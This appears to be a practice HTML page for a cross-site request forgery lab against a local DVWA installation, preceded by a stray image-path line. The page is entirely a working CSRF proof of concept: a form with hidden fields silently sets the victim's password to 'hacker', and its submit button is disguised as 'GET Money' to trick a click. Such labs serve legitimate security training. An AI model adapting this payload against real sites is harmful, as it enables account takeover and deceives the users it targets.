 <html>
<head>
<title>Tom Test</title>
</head>
<body>
<h1>Tom CSRF Test</h1>
<form action="http://127.0.0.1/DVWA-1.9/vulnerabilities/csrf/">
<input type="hidden" name="password_new" value="hacker" />
<input type="hidden" name="password_conf" value="hacker" />
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="GET Money" />
</form>
</body>
</html>